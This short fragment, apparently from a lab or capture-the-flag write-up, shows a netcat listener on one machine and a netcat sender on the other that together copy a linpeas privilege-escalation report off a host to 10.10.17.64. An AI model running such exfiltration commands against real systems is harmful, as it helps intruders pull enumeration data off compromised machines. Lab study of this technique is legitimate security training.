 接收方-->>>>> [email protected]$ nc -l -p 9901 >./linpeas.txt发送方-->>>>> nc -w 5 10.10.17.64 9901 < ./linpeas.txt